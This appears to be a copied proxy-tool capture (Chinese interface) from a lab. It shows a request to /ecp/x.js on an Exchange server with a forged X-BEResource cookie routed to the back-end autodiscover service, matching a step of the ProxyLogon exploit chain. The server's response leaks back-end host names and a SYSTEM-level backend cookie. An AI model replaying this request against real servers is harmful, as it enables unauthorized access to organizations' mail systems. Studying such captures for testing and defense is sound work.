 请求
美化 Raw Hex \n
1 POST /ecp/x.js HTTP/2
2 Host: 192.168.20.204
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Cookie: X-BEResource=WIN-KBBOHGND3KU.hacker.com/autodiscover/autodiscover.xml?#~1941962753
7 Content-Type: text/xml
8 Content-Length: 357
9
0 <autodiscover xmlns="http:
//schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
1 <request>
:
2 <emailaddress>
administrator@hacker.com
</emailaddress>
:
3 <acceptableresponseschema>
http: //schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
</AcceptableResponseSchema>
4 </request>
:
5 </autodiscover>
:
6
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 Request-Id: d377d31a-4804-496d-a91b-3f2cd76ba090
7 X-Calculatedbetarget: win-kbbohgnd3ku.hacker.com
8 X-Calculatedbetarget: win-kbbohgnd3ku.hacker.com
9 X-Diaginfo: WIN-KBBOHGND3KU
10 X-Beserver: WIN-KBBOHGND3KU
11 X-Feserver: WIN-KBBOHGND3KU
12 X-Aspnet-Version: 4.0.30319
13 Set-Cookie: X-BackEndCookie=
S-1-5-18=rJqNiZqNgai2sdK0vb2wt7ixu8y0qtGXnpyUmo3RnJCSgc7Gy83Pycz0yc2Bzc/Ny9LOzdLNzavPycX
Kz8XNyA==; expires=Sun, 22-Dec-2024 06:50:27 GMT; path=/autodiscover; secure; HttpOnly
14 X-Powered-By: ASP.NET
15 X-Feserver: WIN-KBBOHGND3KU
16 Date: Sun, 22 Dec 2024 06:40:27 GMT
17 Content-Length: 339
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
21 <Response>
22 <Error Time="14:40:27.3354395" Id="314117481">
23 <ErrorCode>
600
</ErrorCode>
24 <Message>
Search 0高亮
Inspector
完成
1,050字节 | 5,761 mil